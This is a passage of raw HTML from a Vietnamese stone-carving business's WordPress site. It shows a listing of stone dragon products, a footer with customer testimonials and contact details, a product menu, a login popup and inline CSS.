  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Bao-dien-ket-hop-Lu-huong-da.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Bao-dien-ket-hop-Lu-huong-da.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Bao-dien-ket-hop-Lu-huong-da-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Bao-dien-ket-hop-Lu-huong-da-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá cho Bảo điện kết hợp Lư hương đá</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá cho Bảo điện kết hợp Lư hương đá do c&aacute;c nghệ nh&acirc;n					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/lan-can-bac-them-rong-da-tu-nhien/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lan-can-bac-them-Rong-da-tu-nhien.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lan-can-bac-them-Rong-da-tu-nhien.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lan-can-bac-them-Rong-da-tu-nhien-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lan-can-bac-them-Rong-da-tu-nhien-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lan can bậc thềm Rồng đá tự nhiên</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lan can bậc thềm Rồng đá tự nhiên do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/dieu-khac-rong-da-tu-nhien-cao-cap/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dieu-khac-Rong-da-tu-nhien-cao-cap.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dieu-khac-Rong-da-tu-nhien-cao-cap.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dieu-khac-Rong-da-tu-nhien-cao-cap-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dieu-khac-Rong-da-tu-nhien-cao-cap-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Điêu khắc Rồng đá tự nhiên cao cấp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Điêu khắc Rồng đá tự nhiên cao cấp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/dat-rong-da-tu-nhien-cho-dinh-chua/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-cho-Dinh-Chua.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-cho-Dinh-Chua.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-cho-Dinh-Chua-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-cho-Dinh-Chua-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Rồng đá tự nhiên cho Đình &#8211; Chùa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đặt Rồng đá tự nhiên cho Đình &#8211; Chùa do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/dat-rong-da-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Rồng đá tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đặt Rồng đá tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/dat-rong-da-cho-dinh-lang/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-cho-Dinh-lang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-cho-Dinh-lang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-cho-Dinh-lang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Dat-Rong-da-cho-Dinh-lang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Rồng đá cho Đình làng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đặt Rồng đá cho Đình làng do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://damynghehoangnam.com/tag/gia-rong-da/page/2/">2</a></li><li><a class="next page-number" href="https://damynghehoangnam.com/tag/gia-rong-da/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_233767251">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-393752566">


	<div id="col-979225297" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-419277445" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
					</div>

	

	<div id="col-697197738" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-1899814918" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-1247878478">


	<div id="col-1712972416" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-477995011" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-477995011 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-748161211">


	<div id="col-475279866" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-69945402">


	<div id="col-1638169193" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1815372692" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_233767251 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_233767251 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_233767251 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_233767251 .section-bg {
  background-position: 51% 0%;
}
#section_233767251 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_233767251 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f052db0cd1" /><input type="hidden" name="_wp_http_referer" value="/tag/gia-rong-da/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 